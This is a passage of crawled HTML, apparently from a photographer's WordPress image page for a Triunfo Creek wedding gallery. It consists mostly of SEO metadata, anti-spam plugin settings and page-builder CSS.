

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carolinetran.net/triunfo-creek-vineyards-wedding-photography/triunfo-creek-wedding-photography-carolinetran-24-2/
body_size: 42003
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link rel="shortcut icon" href="https://carolinetran.net/wp-content/uploads/2022/08/CarolineTran_Weddings_favicon-e1659595445923.png" />	<script>
        var flex_theme_name = "pronto";
        var flex_asset_url = "https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/";
      </script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"8ae3b15cb2","_rest_nonce":"8214220295","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/carolinetran.net\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"carolinetran.net","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"8ae3b15cb2","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/carolinetran.net\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate6-v4.cleantalk.org\/pixel\/02f3d59fec707104b3cfe02c56f58ad7.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"alternative","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"62afc9a9921777e4008616584947e0d6a89bab17cb2e8f2e84b7974291394e53","emailEncoderPassKey":"fc25378027148ab4425f8cd3f40f3c27","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>triunfo-creek-wedding-photography-carolinetran-24 - Caroline Tran - Los Angeles Baby, Wedding and Branding..</title>
	<link rel="canonical" href="https://carolinetran.net/triunfo-creek-vineyards-wedding-photography/triunfo-creek-wedding-photography-carolinetran-24-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="triunfo-creek-wedding-photography-carolinetran-24 - Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:url" content="https://carolinetran.net/triunfo-creek-vineyards-wedding-photography/triunfo-creek-wedding-photography-carolinetran-24-2/" />
	<meta property="og:site_name" content="Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:image" content="https://carolinetran.net/triunfo-creek-vineyards-wedding-photography/triunfo-creek-wedding-photography-carolinetran-24-2" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="1022" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://carolinetran.net/triunfo-creek-vineyards-wedding-photography/triunfo-creek-wedding-photography-carolinetran-24-2/","url":"https://carolinetran.net/triunfo-creek-vineyards-wedding-photography/triunfo-creek-wedding-photography-carolinetran-24-2/","name":"triunfo-creek-wedding-photography-carolinetran-24 - Caroline Tran - Los Angeles Baby, Wedding and Branding..","isPartOf":{"@id":"https://carolinetran.net/#website"},"primaryImageOfPage":{"@id":"https://carolinetran.net/triunfo-creek-vineyards-wedding-photography/triunfo-creek-wedding-photography-carolinetran-24-2/#primaryimage"},"image":{"@id":"https://carolinetran.net/triunfo-creek-vineyards-wedding-photography/triunfo-creek-wedding-photography-carolinetran-24-2/#primaryimage"},"thumbnailUrl":"https://carolinetran.net/wp-content/uploads/2015/04/triunfo-creek-wedding-photography-carolinetran-241.jpg","datePublished":"2015-04-07T22:26:25+00:00","dateModified":"2015-04-07T22:26:25+00:00","breadcrumb":{"@id":"https://carolinetran.net/triunfo-creek-vineyards-wedding-photography/triunfo-creek-wedding-photography-carolinetran-24-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://carolinetran.net/triunfo-creek-vineyards-wedding-photography/triunfo-creek-wedding-photography-carolinetran-24-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://carolinetran.net/triunfo-creek-vineyards-wedding-photography/triunfo-creek-wedding-photography-carolinetran-24-2/#primaryimage","url":"https://carolinetran.net/wp-content/uploads/2015/04/triunfo-creek-wedding-photography-carolinetran-241.jpg","contentUrl":"https://carolinetran.net/wp-content/uploads/2015/04/triunfo-creek-wedding-photography-carolinetran-241.jpg","width":750,"height":1022},{"@type":"BreadcrumbList","@id":"https://carolinetran.net/triunfo-creek-vineyards-wedding-photography/triunfo-creek-wedding-photography-carolinetran-24-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://carolinetran.net/"},{"@type":"ListItem","position":2,"name":"triunfo creek vineyards wedding photography","item":"https://carolinetran.net/triunfo-creek-vineyards-wedding-photography/"},{"@type":"ListItem","position":3,"name":"triunfo-creek-wedding-photography-carolinetran-24"}]},{"@type":"WebSite","@id":"https://carolinetran.net/#website","url":"https://carolinetran.net/","name":"Caroline Tran - Los Angeles Baby, Wedding and Branding..","description":"Los Angeles Baby, Wedding and Branding Photography","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carolinetran.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Feed" href="https://carolinetran.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Comments Feed" href="https://carolinetran.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; triunfo-creek-wedding-photography-carolinetran-24 Comments Feed" href="https://carolinetran.net/triunfo-creek-vineyards-wedding-photography/triunfo-creek-wedding-photography-carolinetran-24-2/feed/" />
<style class="flo-flex-builder-css">.flex-block__element--has-animation{transform:scale(var(--animation-scale)) translate(var(--animation-left), var(--animation-top)) rotateY(var(--animation-rotate-y)) rotate(calc(var(--animation-rotate) + var(--rotateDeg))) !important;opacity:var(--animation-opacity) !important;filter:blur(var(--animation-blur));--animation-color: inherit;transform-origin:var(--animation-transform-origin)}.flex-block__element--has-animation.flex-block__element--animation-type-reveal{clip-path:inset(var(--animation-clip-top) var(--animation-clip-right) var(--animation-clip-bottom) var(--animation-clip-left))}.flex-block__element--has-animation.flex-block__element--action-type-hover:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;transform:translateY(calc(var(--animation-top) * -1)) scale(calc(1 / var(--animation-scale)));pointer-events:auto}.flex-block__element--has-animation.flex-block__element--action-type-hover a{z-index:1;position:relative}.a-group-is-hovered,.a-group-is-hovered *{cursor:pointer !important}.flex-group[data-trigger-links="true"] a{pointer-events:none}.flex-block__element--has-color-animation.flex-block__element--text,.flex-block__element--has-color-animation.flex-block__element--text a,.flex-block__element--has-color-animation.flex-block__element--text [style*="color"]{color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--shape{background-color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[stroke],.flex-block__element--has-color-animation.flex-block__element--vector svg *[stroke]{stroke:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[fill],.flex-block__element--has-color-animation.flex-block__element--vector svg *[fill]{fill:var(--animation-color) !important}.flex-group[data-clip-content="true"]{overflow:hidden}.flex-element-type-countdown__timer{width:100%}.flex-element-type-countdown__timer>div{width:100%;align-items:flex-start;justify-content:space-between !important}.flex-element-type-countdown__digit-wrapper--text{line-height:1em !important}.flex-element-type-countdown__digit-wrapper--flip{display:flex;flex-wrap:wrap;justify-content:center}.flex-element-type-countdown__separator{color:var(--separators-color);line-height:1em !important}.flex-element-type-countdown__separator--text{line-height:1 !important}.flex-element-type-countdown__expired-message{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--text-color)}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{display:flex;flex-direction:column;text-align:center}.tick-text-inline{color:#5a5d63 !important}.tick-flip-panel-text-wrapper{line-height:1 !important}.tick-flip-panel{background-color:#3b3d3b !important}.tick-flip{border-radius:0.12em !important}.tick-group .tick-text{font-weight:inherit}.tick-flip-shadow{box-shadow:none !important;overflow:hidden}.tick{font-size:1rem;white-space:nowrap;font-family:arial, sans-serif}.tick-char{width:1.5em}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{text-align:center}.tick-group:first-child{margin-left:0}.tick-group:last-child{margin-right:0}.tick-text-inline{color:#5a5d63 !important}.tick-text{color:var(--digits-text-view-color) !important}.tick-label{color:var(--labels-color) !important}.tick-flip-panel{color:var(--digits-color) !important;background-color:var(--cards-bg-color) !important}.tick-flip-panel-text-wrapper{line-height:1.45 !important}.tick-flip{border-radius:0.12em !important}.flex-element-type-logo{display:block;position:relative;width:100%;height:100%;overflow:hidden;user-select:none;cursor:pointer}.flex-element-type-logo,.flex-element-type-logo *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-logo__text{display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);text-align:center;width:100%}.flex-element-type-logo__text.left{text-align:left}.flex-element-type-logo__text.right{text-align:right}.flex-element-type-logo__image{display:block;width:100%;height:100%;background-size:contain;background-repeat:no-repeat;background-position:center center;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-logo__image--light{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);opacity:0}.flex-element-type-menu-mobile-popup{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1234567890;display:flex;flex-direction:column;align-items:stretch;width:100%;height:100%;overflow:hidden;background-color:var(--mobilePopupBackgroundColor);color:var(--mobilePopupTextColor);opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup,.flex-element-type-menu-mobile-popup *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-menu-mobile-popup--open{opacity:1;pointer-events:auto}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__header:after{content:"";display:block;position:absolute;bottom:.25rem;height:1px;width:calc(100% - 1.875rem * 2);background-color:currentColor}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child).open:after{opacity:1}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child):after{content:"";display:block;position:absolute;bottom:0;height:1px;width:100%;background-color:currentColor;opacity:0.2;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-left .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:flex-start;text-align:left}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-center .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:center;text-align:center}.flex-element-type-menu-mobile-popup__header{position:relative;display:flex;align-items:center;justify-content:center;height:4.375rem;margin-bottom:.0625rem}.flex-element-type-menu-mobile-popup__header-close-button{font-size:.8125rem;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu{position:relative;height:0;flex-grow:1;padding:0 1.875rem}.flex-element-type-menu-mobile-popup__menu-item{position:relative;overflow:visible !important}.flex-element-type-menu-mobile-popup__menu-item--root>.flex-element-type-menu-mobile-popup__menu-item-header{padding-top:1.5625rem;padding-bottom:1.75rem}.flex-element-type-menu-mobile-popup__menu-item--sub-item>.flex-element-type-menu-mobile-popup__menu-item-header{padding-bottom:1.9375rem}.flex-element-type-menu-mobile-popup__menu-item-header{position:relative;overflow:visible !important;display:flex;align-items:center;justify-content:space-between}.flex-element-type-menu-mobile-popup__menu-item-link{display:flex;align-items:center;color:inherit;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu-item-children-toggle{width:60px;height:100%;position:absolute;right:-25px;display:flex;align-items:center;justify-content:center;font-size:.375rem}.flex-element-type-menu-mobile-popup__menu-item-children-toggle.open i{transform:rotate(90deg)}.flex-element-type-menu-mobile-popup__menu-item-children-toggle i{display:inline-block;pointer-events:none;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup__menu-item-children{display:none}.flex-element-type-menu-mobile-popup-open,.flex-element-type-menu-mobile-popup-open *{overflow:hidden}.flex-element-type-menu{width:100%;height:100%}.flex-element-type-menu *{box-sizing:border-box}.flex-element-type-menu--horizontal .flex-element-type-menu__menu{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign)}.flex-element-type-menu--horizontal .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-right:var(--gap)}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--horizontal.flex-element-type-menu--va-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--vertical .flex-element-type-menu__menu{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-menu--vertical .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--vertical.flex-element-type-menu--ha-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu{justify-content:space-between}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin:0}.flex-element-type-menu__menu{display:flex;width:100%;height:100%;overflow:hidden}.flex-element-type-menu__menu-item{position:relative}.flex-element-type-menu__menu-item-link{display:inline-block;color:var(--textColor);-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-link:hover{color:var(--textHoverColor)}.flex-element-type-menu__menu-item-link:not([href]):hover,.flex-element-type-menu__menu-item-link:not([href]){cursor:auto;color:var(--textColor)}.flex-element-type-menu__menu-item-children{position:absolute;display:flex;flex-direction:column;align-items:var(--subMenuTextAlign);text-align:var(--subMenuTextAlign);width:var(--subMenuWidth);background-color:var(--subMenuBackgroundColor);padding:1.25rem 0;z-index:12345678900;opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-children,.flex-element-type-menu__menu-item-children *{box-sizing:border-box}.flex-element-type-menu__menu-item-children--open{opacity:1;pointer-events:auto}.flex-element-type-menu__menu-item-children:before{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + var(--subMenuDistanceFromMenu) * 2);height:calc(100% + var(--subMenuDistanceFromMenu) * 2)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item{position:relative;padding:0 1.25rem;width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--subMenuGap)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link{color:var(--subMenuTextColor);width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link:hover{color:var(--subMenuTextHoverColor)}.flex-element-type-menu__trigger{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);color:var(--color);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__trigger-icon{font-size:2.125rem}.flex-element-type-menu__trigger-text{text-align:center}@media (max-width: 767px){.flex-element-type-menu--ha-center .flex-element-type-menu__menu-item{text-align:center}.flex-element-type-menu__menu{overflow:visible}.flex-element-type-menu__menu-item{display:flex;align-items:center}.flex-element-type-menu__menu-item--open>.flex-element-type-menu__menu-item-mobile-children-trigger{transform:rotate(90deg)}.flex-element-type-menu__menu-item-children:before{content:none}.flex-element-type-menu__menu-item-mobile-children-trigger{position:relative;margin-left:.625rem;font-size:.375rem;color:var(--textColor);z-index:2}.flex-element-type-menu__menu-item-mobile-children-trigger:after{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + 10px);height:calc(100% + 10px);user-select:none;cursor:pointer}.flex-element-type-menu__menu-item-mobile-children-trigger i{display:inline-block;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}}.flex-element-type-socialLinks{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;height:100%;width:100%}.flex-element-type-socialLinks__title{color:var(--title-color)}.flex-element-type-socialLinks--horizontal .flex-element-type-socialLinks__link:not(:last-child){margin-right:var(--gap)}.flex-element-type-socialLinks--vertical{flex-direction:column;flex-wrap:nowrap}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__links-wrap{flex-direction:column}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__link:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-socialLinks__links-wrap{display:flex;align-items:center;flex-wrap:wrap}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons{border:1px solid;padding:0.5em}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons{border-radius:50%}.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{border-radius:4px}.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{background-color:var(--socials-bg-color);padding:0.5em}.flex-element-type-socialLinks__link{display:inline-flex;text-decoration:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);user-select:none;cursor:pointer}.flex-element-type-socialLinks__link--text{color:var(--socials-text-color)}.flex-element-type-socialLinks__link--text:hover,.flex-element-type-socialLinks__link--text:focus{color:var(--socials-text-color) !important;opacity:0.5}.flex-element-type-socialLinks__link--icons{color:var(--socials-icon-color);font-size:var(--iconSize)}.flex-element-type-socialLinks__link--icons:hover,.flex-element-type-socialLinks__link--icons:focus{color:var(--socials-icon-color) !important;opacity:0.5}.flex-element-type-search{width:100%;height:100%}.flex-element-type-search--expand-mode .flex-element-type-search__input-wrap{background-color:transparent;border-color:transparent !important}.flex-element-type-search--expand-mode .flex-element-type-search__input{opacity:0;pointer-events:none}.flex-element-type-search--expand-mode .flex-element-type-search__icon{color:var(--icon-color-when-collapsed)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-border{border-color:var(--line-color) !important}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input{opacity:1;pointer-events:auto}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__icon{color:var(--icon-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__close-icon{opacity:1;pointer-events:auto}.flex-element-type-search--direction-reversed .flex-element-type-search__icon{left:0;right:auto;justify-content:flex-end}.flex-element-type-search--direction-reversed .flex-element-type-search__close-icon{left:auto;right:100%}.flex-element-type-search--direction-reversed .flex-element-type-search__input{text-align:right}.flex-element-type-search__input-wrap{width:100%;height:100%;position:relative;display:flex;align-items:center;box-sizing:border-box;border-color:var(--line-color) !important;padding:0 1em;transition:border-color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input-wrap--has-border{border-bottom:1px solid}.flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search__input{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input,.flex-element-type-search__input::placeholder{border:0 !important;color:var(--input-color) !important}.flex-element-type-search__input:focus{outline:none}.flex-element-type-search__icon{position:absolute;right:0;top:0;width:2em;height:100%;display:flex;align-items:center;color:var(--icon-color);pointer-events:auto;user-select:none;cursor:pointer;transition:width .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__icon i{font-size:1.2em}.flex-element-type-search__close-icon{position:absolute;left:100%;top:0;width:2em;height:100%;display:flex;align-items:center;justify-content:center;color:var(--icon-color-when-collapsed);opacity:0;pointer-events:none;user-select:none;cursor:pointer;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__close-icon i{font-size:1.2em}.flex-element-type-search__suggestions{box-shadow:0px 5px 20px rgba(42,42,42,0.05);border-radius:0px 0px 2px 2px;overflow:hidden}.flex-element-type-search__suggestions .ui-menu-item-wrapper{height:3.125rem;display:flex;align-items:center;padding:0 1.25rem;background-color:var(--scheme_1--has-background--default);color:var(--scheme_1--text--default);user-select:none;cursor:pointer;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-active,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-hover,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-focus{background-color:var(--scheme_1--has-background--accent);color:var(--scheme_1--text--accent)}html>body>main.flo_page_wrap>div.flo_page>div.flo-block>div.flo-block__container>div.flex-block>div.flex-block__main-container input.flex-element-type-search__input,.flex-element-type-search input,.flex-element-type-search__suggestion{width:100%;height:100%;border:none;color:inherit;padding:0;padding-top:0 !important;padding-right:0 !important;padding-bottom:0 !important;padding-left:0 !important;border-color:inherit;background-color:transparent;font-family:inherit;font-size:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.flex-block__main-container .flex-element-type-search__input,.flex-block__main-container .flex-element-type-search__input::placeholder{font-family:inherit !important;font-size:inherit !important;font-weight:inherit !important;font-style:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;text-decoration:inherit !important;text-transform:inherit !important}.flex-element-type-accordion{padding:1.25rem;box-sizing:border-box;width:100%}.flex-element-type-accordion__item{margin-bottom:var(--gap);display:flex;align-items:flex-start;position:relative}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item--background{opacity:1;pointer-events:auto}.flex-element-type-accordion__item--background{display:flex;background-color:var(--bg-color);border-radius:5px;position:absolute;left:-1.25rem;top:-1.25rem;padding:1.25rem;width:100%;z-index:2;opacity:0;box-sizing:content-box;pointer-events:none;box-shadow:0px 2px 28px rgba(42,42,42,0.1);transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item-header-expand-icon{transform:rotate(180deg)}.flex-element-type-accordion__item.expanded.less-rotation .flex-element-type-accordion__item-header-expand-icon{transform:rotate(45deg)}.flex-element-type-accordion__item-pretitle{margin-right:0.5em;line-height:1em;flex-shrink:0;color:var(--title-color)}.flex-element-type-accordion__item-body{flex-grow:1;position:relative}.flex-element-type-accordion__item-body:hover .flex-element-type-accordion__item-header-expand-icon{opacity:0.7}.flex-element-type-accordion__item-header{cursor:pointer;display:flex;align-items:flex-start;justify-content:space-between}.flex-element-type-accordion__item-header-title{color:var(--title-color);word-break:break-all}.flex-element-type-accordion__item-header-expand-icon{margin-top:0.25em;margin-left:0.5em;font-size:1em;color:var(--title-color);transition:transform .1s,opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item-text{margin-top:10px;overflow:hidden;color:var(--text-color);margin-bottom:0;box-sizing:content-box;word-break:break-all}.flex-element-type-accordion__item-separator{width:100%;height:1px;background-color:var(--lines-color);margin:var(--gap) 0}.flex-element-type-accordion__item-separator:last-child{display:none}.flex-element-type-instagram{height:100%;width:100%;display:flex;flex-direction:column;justify-content:space-around;overflow:hidden}.flex-element-type-instagram img[data-src]{opacity:0}.flex-element-type-instagram .loaded img{opacity:1}.flex-element-type-instagram,.flex-element-type-instagram *{box-sizing:border-box}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);padding-top:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);height:0}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom{overflow:hidden}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom img{height:100% !important}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link img{position:absolute;height:auto;top:0;left:0;object-fit:cover}.flex-element-type-instagram--layout-masonry{display:block}.flex-element-type-instagram--layout-masonry .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);float:left}.flex-element-type-instagram__custom-link{text-align:center;color:var(--link-color);padding:1.25rem}.flex-element-type-instagram__custom-link--over{background-color:var(--link-bg-color);min-width:190px;position:absolute;z-index:1;left:50%;top:50%;transform:translate(-50%, -50%)}.flex-element-type-instagram__images-wrap{position:relative;display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap;overflow:hidden;flex-direction:row;margin:calc(var(--imagesGap) * -1)}.flex-element-type-instagram__images-wrap--no-images{width:100%;height:100%;display:flex;align-items:center;justify-content:center;background-color:var(--fields-light-disabled);margin:0}.flex-element-type-instagram__link{position:relative;display:inline-block;margin:var(--imagesGap)}.flex-element-type-instagram__link img{width:100%}.flex-element-type-instagram__images-not-found{margin:0;color:var(--fields-light-focused);font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs{height:100%;width:100%}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{flex-direction:column;text-align:left;top:0}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher-item{margin-bottom:var(--navigationItemGap)}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher{right:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{left:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{left:0}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher-item{margin-right:var(--navigationItemGap)}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%;overflow:hidden}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-y,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-y{display:none !important}.flex-element-type-tabs--direction-top 